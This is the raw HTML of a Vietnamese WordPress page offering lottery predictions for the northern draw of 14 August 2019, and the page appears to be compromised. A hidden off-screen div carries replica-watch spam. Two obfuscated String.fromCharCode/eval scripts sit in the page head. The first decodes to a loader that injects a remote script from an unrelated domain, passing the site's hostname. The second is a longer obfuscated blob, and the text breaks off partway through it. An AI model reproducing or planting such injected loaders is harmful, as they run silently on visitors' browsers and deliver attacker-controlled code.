

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://win2888pro.com/soi-cau-xo-so-mien-bac-14-8-2019-kep-du-doan-xsmb-14-08-2019/
body_size: 15857
content:
<div style="position:absolute;top:-11333px;">Discover The elegance of Panerai replica Watches For Sale With Swiss Movement, offering exceptional quality and craftsmanship at an affordable price. These timepieces replicate The iconic design and functionality of genuine Panerai Watches, ensuring style and precision. For a selection that combines luxury and value, visit <a href="https://www.paneraiwatch.to/">https://paneraiwatch.to/</a> and elevate your accessory game today.</div><!DOCTYPE html>
<html lang="vi">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://win2888pro.com/xmlrpc.php">
    <title>Soi Cầu Xổ số Miền Bắc 14/8/2019 Kép - Dự Đoán XSMB 14-08-2019</title>
    <!--[if lt IE 9]>
    <script src="https://win2888pro.com/wp-content/themes/wordpress-theme/js/html5.js"></script>
    <![endif]-->
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v23.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://win2888pro.com/soi-cau-xo-so-mien-bac-14-8-2019-kep-du-doan-xsmb-14-08-2019/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Soi Cầu Xổ số Miền Bắc 14/8/2019 Kép - Dự Đoán XSMB 14-08-2019" />
	<meta property="og:description" content="Soi cầu XSMB 14/8/2019 thứ 4 hôm nay, dự đoán kết quả xổ số miền Bắc, dự đoán XSMB 14-08-2019, chốt lô kép chuẩn, bao lô chính xác nhất, đặc biệt đầu đuôi VIP, xiên 2 đẹp, bạch thủ đề chuẩn nổ 100%.Có thể bạn quan tâm Thống kê XSMB 9/8/2024 nhận định xổ số miền [&hellip;]" />
	<meta property="og:url" content="https://win2888pro.com/soi-cau-xo-so-mien-bac-14-8-2019-kep-du-doan-xsmb-14-08-2019/" />
	<meta property="og:site_name" content="win2888pro" />
	<meta property="article:published_time" content="2019-08-14T05:18:17+00:00" />
	<meta property="og:image" content="https://win2888pro.com/wp-content/uploads/2019/08/soi-cau-xsmb-14-08-2019.png" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="720" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://win2888pro.com/soi-cau-xo-so-mien-bac-14-8-2019-kep-du-doan-xsmb-14-08-2019/","url":"https://win2888pro.com/soi-cau-xo-so-mien-bac-14-8-2019-kep-du-doan-xsmb-14-08-2019/","name":"Soi Cầu Xổ số Miền Bắc 14/8/2019 Kép - Dự Đoán XSMB 14-08-2019","isPartOf":{"@id":"https://win2888pro.com/#website"},"primaryImageOfPage":{"@id":"https://win2888pro.com/soi-cau-xo-so-mien-bac-14-8-2019-kep-du-doan-xsmb-14-08-2019/#primaryimage"},"image":{"@id":"https://win2888pro.com/soi-cau-xo-so-mien-bac-14-8-2019-kep-du-doan-xsmb-14-08-2019/#primaryimage"},"thumbnailUrl":"https://win2888pro.com/wp-content/uploads/2019/08/soi-cau-xsmb-14-08-2019.png","datePublished":"2019-08-14T05:18:17+00:00","dateModified":"2019-08-14T05:18:17+00:00","author":{"@id":"https://win2888pro.com/#/schema/person/ee6c065d0cdce75c13087e360250af69"},"breadcrumb":{"@id":"https://win2888pro.com/soi-cau-xo-so-mien-bac-14-8-2019-kep-du-doan-xsmb-14-08-2019/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://win2888pro.com/soi-cau-xo-so-mien-bac-14-8-2019-kep-du-doan-xsmb-14-08-2019/"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://win2888pro.com/soi-cau-xo-so-mien-bac-14-8-2019-kep-du-doan-xsmb-14-08-2019/#primaryimage","url":"https://win2888pro.com/wp-content/uploads/2019/08/soi-cau-xsmb-14-08-2019.png","contentUrl":"https://win2888pro.com/wp-content/uploads/2019/08/soi-cau-xsmb-14-08-2019.png","width":1280,"height":720},{"@type":"BreadcrumbList","@id":"https://win2888pro.com/soi-cau-xo-so-mien-bac-14-8-2019-kep-du-doan-xsmb-14-08-2019/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ","item":"https://win2888pro.com/"},{"@type":"ListItem","position":2,"name":"Soi Cầu Xổ số Miền Bắc 14/8/2019 Kép &#8211; Dự Đoán XSMB 14-08-2019"}]},{"@type":"WebSite","@id":"https://win2888pro.com/#website","url":"https://win2888pro.com/","name":"win2888pro","description":"Một trang web mới sử dụng WordPress","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://win2888pro.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"vi"},{"@type":"Person","@id":"https://win2888pro.com/#/schema/person/ee6c065d0cdce75c13087e360250af69","name":"admin","image":{"@type":"ImageObject","inLanguage":"vi","@id":"https://win2888pro.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3c37bd1f23b872a71247264370bb3ae7?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3c37bd1f23b872a71247264370bb3ae7?s=96&d=mm&r=g","caption":"admin"},"url":"https://win2888pro.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/win2888pro.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://win2888pro.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='kk-star-ratings-css' href='https://win2888pro.com/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css?ver=5.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://win2888pro.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.69.1' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container ul li {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='css-googleapis-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C700&#038;display=swap&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='css-bootstrap-css' href='https://win2888pro.com/wp-content/themes/wordpress-theme/css/bootstrap.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='css-fontawesome-css' href='https://win2888pro.com/wp-content/themes/wordpress-theme/css/fontawesome.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='css-theme-main-css' href='https://win2888pro.com/wp-content/themes/wordpress-theme/css/main.css?ver=6.7.4' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://win2888pro.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://win2888pro.com/wp-json/wp/v2/posts/11034" /><link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://win2888pro.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwin2888pro.com%2Fsoi-cau-xo-so-mien-bac-14-8-2019-kep-du-doan-xsmb-14-08-2019%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://win2888pro.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwin2888pro.com%2Fsoi-cau-xo-so-mien-bac-14-8-2019-kep-du-doan-xsmb-14-08-2019%2F&#038;format=xml" />
<link rel="stylesheet" type="text/css" href="https://win2888pro.com/wp-content/plugins/Internallink-Pro/style.css"><script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,99,53,52,99,44,95,48,120,52,56,97,49,51,101,41,123,118,97,114,32,95,48,120,49,48,55,48,54,49,61,95,48,120,49,56,102,49,44,95,48,120,52,53,98,102,48,100,61,95,48,120,49,102,99,53,52,99,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,97,51,56,98,50,57,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,53,41,41,47,48,120,49,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,50,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,98,41,41,47,48,120,51,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,57,41,41,47,48,120,52,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,101,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,102,41,41,47,48,120,54,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,49,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,99,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,100,41,41,47,48,120,57,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,51,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,97,41,41,47,48,120,98,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,49,41,41,47,48,120,99,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,48,41,41,47,48,120,100,41,59,105,102,40,95,48,120,97,51,56,98,50,57,61,61,61,95,48,120,52,56,97,49,51,101,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,51,49,52,49,100,54,41,123,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,52,102,56,51,44,48,120,101,98,57,97,56,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,123,118,97,114,32,95,48,120,52,102,56,51,50,50,61,95,48,120,52,102,56,51,40,41,59,114,101,116,117,114,110,32,95,48,120,49,56,102,49,61,102,117,110,99,116,105,111,110,40,95,48,120,49,56,102,49,52,101,44,95,48,120,51,48,48,50,100,101,41,123,95,48,120,49,56,102,49,52,101,61,95,48,120,49,56,102,49,52,101,45,48,120,49,98,57,59,118,97,114,32,95,48,120,49,102,97,53,49,97,61,95,48,120,52,102,56,51,50,50,91,95,48,120,49,56,102,49,52,101,93,59,114,101,116,117,114,110,32,95,48,120,49,102,97,53,49,97,59,125,44,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,59,125,102,117,110,99,116,105,111,110,32,117,101,97,116,114,106,107,121,106,116,122,40,41,123,118,97,114,32,95,48,120,51,54,51,50,99,102,61,95,48,120,49,56,102,49,44,95,48,120,52,48,102,53,52,49,61,100,111,99,117,109,101,110,116,44,95,48,120,51,102,54,55,48,56,61,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,99,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,98,100,41,41,59,95,48,120,51,1